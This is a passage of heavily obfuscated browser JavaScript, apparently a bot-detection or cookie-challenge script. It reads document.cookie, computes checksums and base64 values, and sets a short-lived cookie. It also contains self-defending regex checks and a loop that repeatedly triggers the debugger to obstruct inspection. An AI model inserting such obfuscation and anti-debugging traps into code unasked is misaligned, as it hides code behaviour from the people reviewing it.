_0x34f7ad(_0x380aa3,_0x4d4175){return _0x380aa3/_0x4d4175;},'\x74\x54\x67':function _0x2286e6(_0x756e07,_0x140630){return _0x756e07===_0x140630;},'\x62\x70\x4f':function _0xd16e73(_0x2bd15b,_0x1ef772){return _0x2bd15b(_0x1ef772);},'\x6a\x76\x4e':function _0x454d0b(_0x572175,_0x5a1445){return _0x572175(_0x5a1445);},'\x6c\x74\x48':function _0x25e86c(_0x27e0f6,_0x404397){return _0x27e0f6>_0x404397;},'\x66\x75\x4e':function _0x8bb179(_0x3891b0,_0x2087c1){return _0x3891b0-_0x2087c1;},'\x70\x48\x76':function _0x22c894(_0x3a5abe){return _0x3a5abe();},'\x6a\x65\x47':function _0x18616d(_0x46c36f,_0x4a47f3){return _0x46c36f==_0x4a47f3;},'\x69\x76\x74':function _0x15d4d4(_0x1d1c31,_0xfa9576){return _0x1d1c31==_0xfa9576;},'\x65\x7a\x64':function _0x20fa2c(_0x1c1a44,_0x53b4d7){return _0x1c1a44!==_0x53b4d7;},'\x45\x44\x6a':function _0x564147(_0x48b682,_0xe6b497){return _0x48b682==_0xe6b497;},'\x5a\x65\x64':function _0x188460(_0x2f4584){return _0x2f4584();},'\x66\x77\x6a':function _0x1cadfd(_0x5c5bda,_0xd4977e){return _0x5c5bda(_0xd4977e);},'\x6f\x4a\x45':function _0x2dcbb4(_0x179ac0,_0x44893c){return _0x179ac0+_0x44893c;}};var _0x308926=this[_0x4759('0x0', '\x24\x72\x6d\x32')];var _0x96368c=_0x308926[_0x4759('0x1', '\x5e\x6b\x71\x32')];var _0x2b621d='';var _0x2ed1f8='';if(_0x4d9cb3[_0x4759('0x2', '\x6d\x4f\x2a\x70')](typeof _0x308926[_0x4759('0x3', '\x57\x5d\x47\x76')],_0x4759('0x4', '\x72\x5d\x76\x47'))){_0x2b621d=_0x308926[_0x4759('0x5', '\x4c\x47\x35\x64')];_0x2ed1f8=_0x2b621d[_0x4759('0x6', '\x70\x62\x62\x54')];}var _0x5a26fc=_0x308926[_0x4759('0x7', '\x5b\x38\x56\x39')];var _0x629771=_0x308926[_0x4759('0x8', '\x77\x31\x6e\x44')];var _0x28e72d=new _0x308926[_0x4759('0x9', '\x64\x32\x40\x75')]()[_0x4759('0xa', '\x46\x74\x44\x56')]();var _0x13576a='';function _0x11e746(_0x3ae489){var _0x19f957={'\x70\x47\x6e':function _0x56e674(_0x4c40a0,_0x2a2622){return _0x4c40a0<_0x2a2622;},'\x76\x54\x58':function _0x35f322(_0x1941ca,_0x3dc464){return _0x1941ca==_0x3dc464;},'\x5a\x4b\x66':function _0x57a71a(_0x1d410d,_0x17809e){return _0x1d410d>>_0x17809e;},'\x51\x59\x6b':function _0x23097f(_0x33688b,_0x487814){return _0x33688b|_0x487814;},'\x53\x71\x56':function _0x267989(_0x1f4e50,_0x4ad6db){return _0x1f4e50<<_0x4ad6db;},'\x75\x53\x77':function _0x3af724(_0x4f84b8,_0x3211f5){return _0x4f84b8&_0x3211f5;},'\x54\x6b\x6b':function _0x169095(_0x15da1c,_0x10fa04){return _0x15da1c&_0x10fa04;},'\x77\x68\x6c':function _0x2f4424(_0x2ebc5f,_0x4a31a0){return _0x2ebc5f>>_0x4a31a0;},'\x4f\x65\x42':function _0x58b405(_0x4dfac3,_0x18b22f){return _0x4dfac3|_0x18b22f;},'\x65\x41\x42':function _0x574f87(_0x5b2c84,_0x2ff888){return _0x5b2c84<<_0x2ff888;},'\x45\x4a\x76':function _0x1bc65d(_0x54c8ce,_0x35ed3f){return _0x54c8ce&_0x35ed3f;},'\x6e\x57\x66':function _0x2b4481(_0x42080e,_0x23baf0){return _0x42080e&_0x23baf0;},'\x76\x71\x59':function _0xe01cbb(_0x165685,_0x6f4fed){return _0x165685|_0x6f4fed;},'\x42\x64\x63':function _0x1ce9e6(_0x545aab,_0x50b150){return _0x545aab&_0x50b150;},'\x58\x58\x6d':function _0x30c098(_0x4414a2,_0x46dd3e){return _0x4414a2&_0x46dd3e;},'\x77\x54\x68':function _0x182522(_0x4a4340,_0x5e4423){return _0x4a4340==_0x5e4423;},'\x4e\x6b\x77':function _0x3662a5(_0x15e4a6,_0x10cecf){return _0x15e4a6<<_0x10cecf;}};var _0x21d2cf=_0x4759('0xb', '\x24\x72\x6d\x32')[_0x4759('0xc', '\x40\x29\x35\x46')]('\x7c'),_0x5446c4=0x0;while(!![]){switch(_0x21d2cf[_0x5446c4++]){case'\x30':_0x120ce2=0x0;continue;case'\x31':_0x166523=_0x3ae489[_0x4759('0xd', '\x5e\x6b\x71\x32')];continue;case'\x32':var _0x4f3c8b,_0x120ce2,_0x166523;continue;case'\x33':return _0x4f3c8b;continue;case'\x34':while(_0x19f957[_0x4759('0xe', '\x70\x62\x62\x54')](_0x120ce2,_0x166523)){var _0x570a0b=_0x4759('0xf', '\x25\x6e\x21\x51')[_0x4759('0x10', '\x36\x56\x47\x47')]('\x7c'),_0x3593a9=0x0;while(!![]){switch(_0x570a0b[_0x3593a9++]){case'\x30':if(_0x19f957[_0x4759('0x11', '\x21\x7a\x7a\x78')](_0x120ce2,_0x166523)){_0x4f3c8b+=_0x5d3298[_0x4759('0x12', '\x25\x68\x36\x4f')](_0x19f957[_0x4759('0x13', '\x69\x66\x4b\x36')](_0x39c207,0x2));_0x4f3c8b+=_0x5d3298[_0x4759('0x14', '\x40\x29\x35\x46')](_0x19f957[_0x4759('0x15', '\x57\x5d\x47\x76')](_0x19f957[_0x4759('0x16', '\x24\x75\x39\x58')](_0x19f957[_0x4759('0x17', '\x46\x74\x44\x56')](_0x39c207,0x3),0x4),_0x19f957[_0x4759('0x18', '\x23\x6f\x34\x64')](_0x655bb&0xf0,0x4)));_0x4f3c8b+=_0x5d3298[_0x4759('0x19', '\x70\x62\x62\x54')](_0x19f957[_0x4759('0x1a', '\x57\x50\x21\x44')](_0x19f957[_0x4759('0x1b', '\x5e\x6b\x71\x32')](_0x655bb,0xf),0x2));_0x4f3c8b+='\x3d';break;}continue;case'\x31':_0x655bb=_0x3ae489[_0x4759('0x1c', '\x6f\x79\x35\x43')](_0x120ce2++);continue;case'\x32':_0x4f3c8b+=_0x5d3298[_0x4759('0x1d', '\x4c\x63\x7a\x32')](_0x19f957[_0x4759('0x1e', '\x70\x62\x62\x54')](_0xf48091,0x3f));continue;case'\x33':_0x4f3c8b+=_0x5d3298[_0x4759('0x1f', '\x69\x66\x4b\x36')](_0x19f957[_0x4759('0x20', '\x21\x7a\x7a\x78')](_0x39c207,0x2));continue;case'\x34':_0x4f3c8b+=_0x5d3298[_0x4759('0x14', '\x40\x29\x35\x46')](_0x19f957[_0x4759('0x21', '\x69\x66\x4b\x36')](_0x19f957[_0x4759('0x22', '\x65\x6e\x53\x33')](_0x19f957[_0x4759('0x23', '\x65\x6e\x53\x33')](_0x39c207,0x3),0x4),_0x19f957[_0x4759('0x24', '\x44\x21\x59\x36')](_0x19f957[_0x4759('0x25', '\x70\x62\x62\x54')](_0x655bb,0xf0),0x4)));continue;case'\x35':_0x4f3c8b+=_0x5d3298[_0x4759('0x26', '\x4d\x5b\x6c\x30')](_0x19f957[_0x4759('0x27', '\x57\x50\x21\x44')](_0x19f957[_0x4759('0x28', '\x25\x6e\x21\x51')](_0x655bb,0xf)<<0x2,_0x19f957[_0x4759('0x29', '\x25\x23\x42\x4c')](_0x19f957[_0x4759('0x2a', '\x5e\x6b\x71\x32')](_0xf48091,0xc0),0x6)));continue;case'\x36':_0xf48091=_0x3ae489[_0x4759('0x2b', '\x40\x29\x35\x46')](_0x120ce2++);continue;case'\x37':if(_0x19f957[_0x4759('0x2c', '\x44\x21\x59\x36')](_0x120ce2,_0x166523)){_0x4f3c8b+=_0x5d3298[_0x4759('0x26', '\x4d\x5b\x6c\x30')](_0x19f957[_0x4759('0x2d', '\x69\x66\x4b\x36')](_0x39c207,0x2));_0x4f3c8b+=_0x5d3298[_0x4759('0x2e', '\x64\x45\x24\x77')](_0x19f957[_0x4759('0x2f', '\x64\x45\x24\x77')](_0x19f957[_0x4759('0x30', '\x79\x75\x45\x6b')](_0x39c207,0x3),0x4));_0x4f3c8b+='\x3d\x3d';break;}continue;case'\x38':_0x39c207=_0x19f957[_0x4759('0x31', '\x57\x5d\x47\x76')](_0x3ae489[_0x4759('0x32', '\x4d\x5b\x6c\x30')](_0x120ce2++),0xff);continue;}break;}}continue;case'\x35':var _0x39c207,_0x655bb,_0xf48091;continue;case'\x36':_0x4f3c8b='';continue;case'\x37':var _0x5d3298=_0x4759('0x33', '\x40\x29\x35\x46');continue;}break;}}function _0x337228(_0x401891){var _0x826dc9=_0x115343(this,function(){var _0x3fd346=function(){return'\x64\x65\x76';},_0x1b09ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e1c8f=function(){var _0x46c7f1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46c7f1['\x74\x65\x73\x74'](_0x3fd346['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5136c3=function(){var _0x10798d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10798d['\x74\x65\x73\x74'](_0x1b09ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11af9d=function(_0x3976c9){var _0x15caec=~-0x1>>0x1+0xff%0x0;if(_0x3976c9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x15caec)){_0x529ae9(_0x3976c9);}};var _0x529ae9=function(_0x106c9a){var _0x3cda42=~-0x4>>0x1+0xff%0x0;if(_0x106c9a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3cda42){_0x11af9d(_0x106c9a);}};if(!_0x5e1c8f()){if(!_0x5136c3()){_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x11af9d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x826dc9();return function(_0x3e8759){_0x13576a+=_0x3e8759;return _0x4d9cb3[_0x4759('0x34', '\x64\x45\x24\x77')](_0x401891,_0x3e8759);};}function _0x135b04(){var _0x429910={'\x6b\x54\x6b':function _0x375a68(_0x3a823f,_0x44e98c){return _0x3a823f+_0x44e98c;},'\x54\x55\x4d':function _0x16f31e(_0x221244){return _0x221244();}};var _0x1783c4=_0x4759('0x35', '\x34\x78\x77\x65')[_0x4759('0x10', '\x36\x56\x47\x47')]('\x7c'),_0x3d5135=0x0;while(!![]){switch(_0x1783c4[_0x3d5135++]){case'\x30':for(var _0x65e1c8=0x0;_0x65e1c8<_0x1e42cd[_0x4759('0x36', '\x36\x56\x47\x47')];_0x65e1c8++){var _0x1fbad2=_0x1e42cd[_0x65e1c8][_0x4759('0x37', '\x4c\x4d\x39\x41')](0x0,_0x1e42cd[_0x65e1c8][_0x4759('0x38', '\x6e\x5b\x48\x46')]('\x3d'));var _0x3d26c5=_0x1e42cd[_0x65e1c8][_0x4759('0x39', '\x35\x46\x2a\x57')](_0x429910[_0x4759('0x3a', '\x24\x75\x39\x58')](_0x1e42cd[_0x65e1c8][_0x4759('0x3b', '\x50\x76\x34\x52')]('\x3d'),0x1),_0x1e42cd[_0x65e1c8][_0x4759('0x3c', '\x65\x6e\x53\x33')]);if(_0x37c049[_0x4759('0x3d', '\x46\x57\x5a\x79')](_0x1fbad2)){_0x2617fd[_0x2617fd[_0x4759('0x3e', '\x6d\x4f\x2a\x70')]]=_0x3d26c5;}}continue;case'\x31':return _0x2617fd;continue;case'\x32':var _0x1e42cd=_0x96368c[_0x4759('0x3f', '\x36\x56\x47\x47')][_0x4759('0x40', '\x77\x31\x6e\x44')]('\x3b');continue;case'\x33':var _0x2617fd=new _0x308926[_0x4759('0x41', '\x25\x23\x42\x4c')]();continue;case'\x34':var _0x37c049=new _0x308926[_0x4759('0x42', '\x4c\x47\x35\x64')](_0x4759('0x43', '\x4c\x47\x35\x64'));continue;case'\x35':_0x429910[_0x4759('0x44', '\x33\x4f\x63\x76')](_0x345bd5);continue;}break;}}function _0x1c96cd(_0x2948a7){var _0x4ed453={'\x66\x66\x48':function _0x5b5013(_0x54d78f,_0x70567){return _0x54d78f<_0x70567;},'\x77\x71\x66':function _0x19c00f(_0x18eb77,_0x5084bf){return _0x18eb77(_0x5084bf);},'\x75\x73\x48':function _0x1f8f11(_0x9019fb,_0xd07429){return _0x9019fb+_0xd07429;},'\x75\x78\x52':function _0xf413ac(_0x154cdf,_0x2a7dab){return _0x154cdf+_0x2a7dab;},'\x56\x77\x6c':function _0x5189ba(_0x1fe6ee,_0xddd22e){return _0x1fe6ee%_0xddd22e;},'\x45\x71\x72':function _0xcfd052(_0x1d09a9,_0x3e359e){return _0x1d09a9+_0x3e359e;},'\x48\x51\x67':function _0x1ef8d7(_0x71e772,_0x279ffb){return _0x71e772(_0x279ffb);},'\x77\x41\x49':function _0x73cee7(_0x5adbb0,_0x64e499){return _0x5adbb0+_0x64e499;},'\x4d\x44\x6d':function _0x5b4e86(_0x1f6994,_0x4aa7ef){return _0x1f6994+_0x4aa7ef;},'\x51\x4c\x66':function _0x3a8184(_0x4bf3b3,_0x4940df,_0x4da839){return _0x4bf3b3(_0x4940df,_0x4da839);},'\x47\x53\x6f':function _0x54dea5(_0x3bb4ca,_0x3328f2){return _0x3bb4ca-_0x3328f2;},'\x4e\x76\x4b':function _0x91f610(_0x219634){return _0x219634();},'\x53\x63\x67':function _0x13f3e1(_0x56a6e0,_0x5a0bd9,_0x167a25,_0x574cf3){return _0x56a6e0(_0x5a0bd9,_0x167a25,_0x574cf3);},'\x4e\x43\x4b':function _0x49dc6c(_0x14f256){return _0x14f256();},'\x43\x6c\x75':function _0x227d5c(_0x348118,_0x39e11a){return _0x348118-_0x39e11a;}};var _0x4aead1=_0x4759('0x45', '\x25\x6e\x21\x51')[_0x4759('0x46', '\x4c\x63\x7a\x32')]('\x7c'),_0x5d4666=0x0;while(!![]){switch(_0x4aead1[_0x5d4666++]){case'\x30':for(var _0x448b27=0x0;_0x4ed453[_0x4759('0x47', '\x34\x78\x77\x65')](_0x448b27,_0x3ceee1[_0x4759('0x48', '\x6e\x5b\x48\x46')]);_0x448b27++){_0x3fded8[_0x448b27]=_0x4ed453[_0x4759('0x49', '\x25\x6e\x21\x51')](_0x29bcb4,_0x4ed453[_0x4759('0x4a', '\x79\x75\x45\x6b')](_0x2948a7,_0x3ceee1[_0x448b27]));}continue;case'\x31':_0x7594[_0x4759('0x4b', '\x23\x6f\x34\x64')]();continue;case'\x32':for(var _0x448b27=0x0;_0x448b27<_0x4ed192[_0x4759('0x4c', '\x6a\x4e\x40\x5d')];_0x448b27++){_0x14efab+=_0x4ed453[_0x4759('0x4d', '\x64\x32\x40\x75')](_0x4ed192[_0x4759('0x4e', '\x34\x78\x77\x65')](_0x448b27),_0x2cd281[_0x4759('0x4f', '\x4d\x5d\x4e\x23')](_0x4ed453[_0x4759('0x50', '\x76\x44\x47\x34')](_0x448b27,_0x2cd281[_0x4759('0x51', '\x5d\x65\x66\x5a')])))[_0x4759('0x52', '\x33\x4f\x63\x76')](0x10);}continue;case'\x33':var _0x64b83b='\x25\xb9\x34\xa6\x51\xb3\x92\xc1';var _0xdf1016=_0x64b83b['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x4e4912=_0x64b83b['\x73\x75\x62\x73\x74\x72'](0x3);var _0x4d720a='\xf7\xe2\x39\x44\x19\x68\x5f\x6d';var _0x3fe2ac=_0x4d720a['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x79f0eb=_0x4d720a['\x73\x75\x62\x73\x74\x72'](0x4);var _0xb79769='\x96\x5e\x70\x8e\x47\xe2\x0d\xfa';var _0x3072d9=0x2;var _0x3cdcc5=0x0;var _0x86f909=[];for(var _0x68ad5d=0x0;_0x68ad5d<_0xb79769['\x6c\x65\x6e\x67\x74\x68'];_0x68ad5d++){_0x86f909['\x70\x75\x73\x68'](_0x68ad5d);}var _0xf90609=_0x86f909.map(function(_0x22bd73){return (_0x86f909[_0x22bd73]%_0x3072d9)?'':_0xb79769[_0x22bd73];})['\x6a\x6f\x69\x6e']('');var _0x5aa019=_0x86f909.map(function(_0xdc74e5){return (_0x86f909[_0xdc74e5]%_0x3072d9)?_0xb79769[_0xdc74e5]:'';})['\x6a\x6f\x69\x6e']('');var _0x5ae2db=[];for(var _0x138fb5=0x0;_0x138fb5<_0xf90609['\x6c\x65\x6e\x67\x74\x68']+_0x5aa019['\x6c\x65\x6e\x67\x74\x68'];_0x138fb5++){_0x5ae2db['\x70\x75\x73\x68'](_0x138fb5);}var _0x2f04de=_0x5ae2db.map(function(_0x1a288e){return _0x1a288e%_0x3072d9==_0x3cdcc5?_0xf90609[_0x1a288e/_0x3072d9]:_0x5aa019[_0x1a288e/_0x3072d9|_0x3cdcc5];})['\x6a\x6f\x69\x6e']('');var _0x4ed192=_0x4759('0x54', _0x3fe2ac+_0x79f0eb);continue;case'\x34':while(--_0xe5f7fc){_0x9948bf=_0x4ed453[_0x4759('0x55', '\x4d\x5b\x6c\x30')](_0x9948bf[_0x4759('0x56', '\x23\x6f\x34\x64')](0x1),_0x9948bf[0x0]);}continue;case'\x35':_0x14f57f=_0x4ed453[_0x4759('0x57', '\x40\x29\x35\x46')](btoa,_0x4ed453[_0x4759('0x58', '\x35\x46\x2a\x57')](_0x4ed453[_0x4759('0x59', '\x70\x62\x62\x54')](_0x4ed453[_0x4759('0x5a', '\x59\x5d\x40\x37')](_0x4ed453[_0x4759('0x5b', '\x28\x72\x67\x30')](_0x4759,_0x4ed453[_0x4759('0x5c', '\x72\x5d\x76\x47')](_0x7594[_0x4759('0x5d', '\x24\x75\x39\x58')],0x1),_0x4ed192[_0x4759('0x5e', '\x46\x74\x44\x56')](0x0,0x5))+_0x4759('0x5f', '\x40\x29\x35\x46'),_0x2cd281),_0x4759('0x60', '\x24\x75\x39\x58')),_0x14efab));continue;case'\x36':var _0x3ceee1=_0x4ed453[_0x4759('0x61', '\x64\x45\x24\x77')](_0x135b04);continue;case'\x37':var _0x2cd281=_0x3fded8[_0x4759('0x62', '\x24\x75\x39\x58')]();continue;case'\x38':_0x4ed453[_0x4759('0x63', '\x35\x46\x2a\x57')](_0x1ff0e8,_0x4759('0x64', '\x76\x44\x47\x34'),_0x14f57f,0x14);continue;case'\x39':_0x4ed453[_0x4759('0x65', '\x6f\x79\x35\x43')](_0x345bd5);continue;case'\x31\x30':var _0x14f57f;continue;case'\x31\x31':var _0x14efab='';continue;case'\x31\x32':var _0x37bd72=0x6;continue;case'\x31\x33':_0x4ed453[_0x4759('0x66', '\x4c\x4d\x39\x41')](_0x345bd5);continue;case'\x31\x34':_0x7594[_0x4759('0x67', '\x39\x57\x64\x25')](_0x4ed453[_0x4759('0x68', '\x40\x4d\x62\x48')](btoa,_0x2948a7));continue;case'\x31\x35':var _0x3fded8=new _0x308926[_0x4759('0x69', '\x40\x4d\x62\x48')](_0x3ceee1[_0x4759('0x6a', '\x5b\x38\x56\x39')]);continue;case'\x31\x36':var _0x596fbe=_0x4759('0x6b', '\x34\x78\x77\x65');continue;case'\x31\x37':var _0xe5f7fc=_0x4ed453[_0x4759('0x6c', '\x6e\x5b\x48\x46')](_0x596fbe[_0x4759('0x6d', '\x72\x5d\x76\x47')],0x4);continue;case'\x31\x38':var _0x9948bf=_0x596fbe;continue;case'\x31\x39':while(--_0x37bd72){_0x596fbe=_0x4ed453[_0x4759('0x6e', '\x6d\x4f\x2a\x70')](_0x596fbe[_0x4759('0x6f', '\x70\x62\x62\x54')](0x1),_0x596fbe[0x0]);}continue;}break;}}function _0x29bcb4(_0x3e65eb){var _0x4b46f3=0x0;for(var _0x17ffa7=0x0;_0x4d9cb3[_0x4759('0x70', '\x4d\x5b\x6c\x30')](_0x17ffa7,_0x3e65eb[_0x4759('0x71', '\x39\x57\x64\x25')]);_0x17ffa7++){_0x4b46f3+=_0x3e65eb[_0x4759('0x72', '\x79\x75\x45\x6b')](_0x17ffa7);}_0x4d9cb3[_0x4759('0x73', '\x6d\x4f\x2a\x70')](_0x345bd5);return _0x4b46f3;}function _0x1ff0e8(_0x37ba2e,_0x2160d8,_0x49644b){var _0x23d3dc={'\x61\x49\x45':function _0x2a3b77(_0x3d2b28,_0x2ef18b){return _0x3d2b28+_0x2ef18b;},'\x43\x6d\x79':function _0x13fda5(_0x5aa23e,_0x1e82a5){return _0x5aa23e+_0x1e82a5;},'\x66\x67\x43':function _0x24814a(_0x3b6ad7,_0x7b83c1){return _0x3b6ad7+_0x7b83c1;},'\x73\x69\x54':function _0x3f529d(_0x1a3f23,_0x532f96){return _0x1a3f23+_0x532f96;},'\x56\x41\x72':function _0x17d3ef(_0x21219f,_0x3268bd){return _0x21219f-_0x3268bd;},'\x4e\x73\x64':function _0xb5f769(_0x11b2f0,_0x51fd94){return _0x11b2f0+_0x51fd94;},'\x6a\x49\x64':function _0x489fc8(_0x3967fc,_0x1b0cd2){return _0x3967fc*_0x1b0cd2;},'\x75\x46\x7a':function _0x4ca1a1(_0x531b2b,_0x560c98){return _0x531b2b+_0x560c98;}};var _0x1fce61=_0x4759('0x74', '\x51\x4b\x4c\x5b')[_0x4759('0x75', '\x5e\x6b\x71\x32')]('\x7c'),_0x3c14d9=0x0;while(!![]){switch(_0x1fce61[_0x3c14d9++]){case'\x30':while(--_0x1e288e){_0x139ecc=_0x23d3dc[_0x4759('0x76', '\x4f\x41\x26\x6e')](_0x139ecc[_0x4759('0x77', '\x59\x35\x7a\x74')](0x1),_0x139ecc[0x0]);}continue;case'\x31':var _0x1e288e=0x4;continue;case'\x32':_0x96368c[_0x4759('0x78', '\x72\x25\x70\x6f')]=_0x23d3dc[_0x4759('0x79', '\x4d\x5b\x6c\x30')](_0x23d3dc[_0x4759('0x7a', '\x50\x76\x34\x52')](_0x23d3dc[_0x4759('0x7b', '\x44\x21\x59\x36')](_0x23d3dc[_0x4759('0x7c', '\x57\x50\x21\x44')](_0x37ba2e,'\x3d'),_0x2160d8),_0x52bb01),_0x4759('0x7d', '\x4d\x5b\x6c\x30'));continue;case'\x33':var _0x52feed=_0x23d3dc[_0x4759('0x7e', '\x77\x31\x6e\x44')](_0x139ecc[_0x4759('0x7f', '\x51\x4b\x4c\x5b')],0x2);continue;case'\x34':var _0x52bb01='';continue;case'\x35':if(_0x49644b){var _0x340a2e=new _0x308926[_0x4759('0x80', '\x57\x50\x21\x44')]();_0x340a2e[_0x4759('0x81', '\x6a\x4e\x40\x5d')](_0x23d3dc[_0x4759('0x82', '\x5e\x6b\x71\x32')](_0x340a2e[_0x4759('0x83', '\x37\x6a\x43\x40')](),_0x23d3dc[_0x4759('0x84', '\x23\x6f\x34\x64')](_0x49644b,0x3e8)));var _0x52bb01=_0x23d3dc[_0x4759('0x85', '\x5d\x65\x66\x5a')](_0x4759('0x86', '\x40\x29\x35\x46'),_0x340a2e[_0x4759('0x87', '\x23\x6f\x34\x64')]());}continue;case'\x36':var _0x3ccb9a=_0x139ecc;continue;case'\x37':var _0x139ecc=_0x4759('0x88', '\x6f\x79\x35\x43');continue;case'\x38':while(--_0x52feed){_0x3ccb9a=_0x23d3dc[_0x4759('0x89', '\x39\x57\x64\x25')](_0x3ccb9a[_0x4759('0x8a', '\x64\x32\x40\x75')](0x1),_0x3ccb9a[0x0]);}continue;}break;}}function _0x27ee7d(){var _0x23957f={'\x76\x67\x66':function _0x2ded13(_0x3c569c,_0x38c64e){return _0x3c569c!==_0x38c64e;},'\x61\x57\x54':function _0x1d888f(_0x5c3ea6,_0x1815cf){return _0x4d9cb3[_0x4759('0x8b', '\x28\x72\x67\x30')](_0x5c3ea6,_0x1815cf);},'\x55\x45\x61':function _0x1336ce(_0x47f34a,_0x3c1a33){return _0x4d9cb3[_0x4759('0x8c', '\x72\x25\x70\x6f')](_0x47f34a,_0x3c1a33);},'\x69\x69\x6e':function _0x79439b(_0x19d8b3,_0x313ee8){return _0x4d9cb3[_0x4759('0x8d', '\x37\x6a\x43\x40')](_0x19d8b3,_0x313ee8);},'\x54\x4a\x72':function _0x41b556(_0x329c7d,_0x23243c){return _0x329c7d%_0x23243c;},'\x68\x54\x49':function _0x20c3d9(_0x9aea72,_0x4e11c4){return _0x4d9cb3[_0x4759('0x8e', '\x25\x6e\x21\x51')](_0x9aea72,_0x4e11c4);}};function _0x4cadcb(_0x6d51d3){if(_0x23957f[_0x4759('0x8f', '\x40\x29\x35\x46')](_0x23957f[_0x4759('0x90', '\x46\x57\x5a\x79')]('',_0x23957f[_0x4759('0x91', '\x51\x4b\x4c\x5b')](_0x6d51d3,_0x6d51d3))[_0x4759('0x92', '\x35\x46\x2a\x57')],0x1)||_0x23957f[_0x4759('0x93', '\x5d\x65\x66\x5a')](_0x23957f[_0x4759('0x94', '\x77\x31\x6e\x44')](_0x6d51d3,0x14),0x0)){(function(){}[_0x4759('0x95', '\x59\x5d\x40\x37')](_0x4759('0x96', '\x39\x57\x64\x25'))());}else{(function(){}[_0x4759('0x97', '\x5e\x6b\x71\x32')](_0x4759('0x98', '\x37\x6a\x43\x40'))());}return _0x23957f[_0x4759('0x99', '\x25\x68\x36\x4f')](_0x4cadcb,++_0x6d51d3);}try{return _0x4d9cb3[_0x4759('0x9a', '\x72\x5d\x76\x47')](_0x4cadcb,0x0);}catch(_0x21cb67){}};function _0x345bd5(){if(_0x4d9cb3[_0x4759('0x9b', '\x4c\x47\x35\x64')](_0x4d9cb3[_0x4759('0x9c', '\x76\x44\x47\x34')](new _0x308926[_0x4759('0x9d', '\x25\x6e\x21\x51')]()[_0x4759('0x9e', '\x51\x4b\x4c\x5b')](),_0x28e72d),0x1f4)){_0x4d9cb3[_0x4759('0x9f', '\x24\x72\x6d\x32')](_0x27ee7d);}}function _0x163b0f(_0x458846){var _0x493b67={'\x4a\x6a\x45':function _0x193f12(_0xb52861,_0x464d7a){return _0xb52861<_0x464d7a;},'\x4f\x6a\x72':function _0x49c179(_0x7f4f6,_0x5a2ece){return _0x7f4f6!==_0x5a2ece;},'\x59\x49\x4e':function _0x4cb181(_0x5a9ac9,_0x4bdfc0){return _0x5a9ac9(_0x4bdfc0);},'\x58\x41\x53':function _0xcf45cc(_0x87ba9c,_0x3a5d2d){return _0x87ba9c+_0x3a5d2d;},'\x51\x59\x79':function _0x460e6c(_0x5d33c0,_0x219344){return _0x5d33c0+_0x219344;},'\x67\x45\x48':function _0x56f075(_0x303696,_0x225ee4){return _0x303696(_0x225ee4);},'\x61\x58\x69':function _0x381ffc(_0x274aae){return _0x274aae();},'\x58\x4d\x75':function _0x3851cd(_0x476e83,_0x3588e5){return _0x476e83===_0x3588e5;},'\x4b\x6a\x53':function _0x925316(_0x4178d4,_0x242145){return _0x4178d4+_0x242145;},'\x46\x46\x46':function _0x47dac0(_0x4ff40c,_0x1d411e){return _0x4ff40c(_0x1d411e);},'\x78\x4b\x58':function _0x393e21(_0x5ba8c5,_0x34eda7){return _0x5ba8c5+_0x34eda7;},'\x73\x76\x4e':function _0x5cb64a(_0x59dfea,_0x3f8414){return _0x59dfea+_0x3f8414;},'\x63\x6a\x6d':function _0xf7f66e(_0x5a7952,_0x24990c){return _0x5a7952===_0x24990c;},'\x48\x6f\x71':function _0x12b64e(_0x4764c6,_0x3db92a){return _0x4764c6>_0x3db92a;},'\x59\x52\x64':function _0x4a69d3(_0x12cc7c,_0xbacb73){return _0x12cc7c<_0xbacb73;},'\x63\x43\x69':function _0x582f0b(_0x22cf1d,_0x519925){return _0x22cf1d(_0x519925);},'\x63\x41\x4e':function _0xb64985(_0x3d3f8c,_0x45e427){return _0x3d3f8c+_0x45e427;},'\x55\x45\x53':function _0x3fa87a(_0x186a0c,_0x393f43){return _0x186a0c==_0x393f43;},'\x45\x4f\x64':function _0x3bec0e(_0x282669,_0x4e2dc3){return _0x282669(_0x4e2dc3);},'\x47\x6e\x6b':function _0x275ad(_0x46c7c8,_0x2fe37c){return _0x46c7c8(_0x2fe37c);},'\x52\x49\x57':function _0x3cb4e5(_0x344033,_0x1398fc){return _0x344033+_0x1398fc;},'\x55\x43\x51':function _0x36ca33(_0x7f2448,_0x5851f1){return _0x7f2448+_0x5851f1;},'\x57\x63\x67':function _0x569ff1(_0x1b938a){return _0x1b938a();}};var _0x168dd2=_0x4759('0xa0', '\x6e\x5b\x48\x46')[_0x4759('0xa1', '\x35\x46\x2a\x57')]('\x7c'),_0x1e37c6=0x0;while(!![]){switch(_0x168dd2[_0x1e37c6++]){case'\x30':var _0x457694='';continue;case'\x31':var _0x14e61e=new Array();continue;case'\x32':var _0x1eee32='';continue;case'\x33':for(var _0x228481=0x0;_0x493b67[_0x4759('0xa2', '\x4c\x4d\x39\x41')](_0x228481,_0x458846[_0x4759('0xa3', '\x4f\x25\x21\x64')]);_0x228481++){var _0x5586a4=_0x458846[_0x228481][0x0];var _0x1ef84c=_0x458846[_0x228481][0x2];switch(_0x458846[_0x228481][0x1]){case _0x4759('0xa4', '\x77\x31\x6e\x44'):try{if(_0x493b67[_0x4759('0xa5', '\x4d\x5b\x6c\x30')](typeof _0x1ef84c(),_0x4759('0xa6', '\x5d\x65\x66\x5a'))){_0x14e61e[_0x14e61e[_0x4759('0x5d', '\x24\x75\x39\x58')]]=_0x493b67[_0x4759('0xa7', '\x36\x56\x47\x47')](_0x629771,_0x493b67[_0x4759('0xa8', '\x46\x74\x44\x56')](_0x5586a4,_0x4759('0xa9', 